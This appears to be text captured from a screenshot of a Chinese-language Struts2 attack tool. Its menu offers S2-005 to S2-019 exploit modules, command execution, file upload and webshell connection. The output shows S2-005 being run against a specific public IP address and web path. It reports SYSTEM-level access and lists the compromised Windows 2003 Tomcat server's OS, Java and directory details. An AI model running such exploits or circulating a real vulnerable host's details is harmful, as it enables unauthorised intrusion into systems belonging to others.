 目标: http://218.75.120.153:8080/zjzsonline/protocol.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
================================================================
Target: http://218.75.120.153:8080/zjzsonline/protocol.do
Useage: S2-005
Whoami: nt authority\system
WebPath: E:\Tomcat 6.0\webapps\zjzsonline
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: c:\Program Files\Java\jre7
Java.Version: 1.7.0_25
OS.arch: x86
User.Name: SYSTEM
User.Home: C:\Documents and Settings\Default User
User.Dir: E:\Tomcat 6.0
Java.Class.Path: E:\Tomcat 6.0\bin\bootstrap.jar;E:\Tomcat 6.0\bin\tomcat-juli.jar
Java.IO.Tmpdir: E:\Tomcat 6.0\temp
================================================================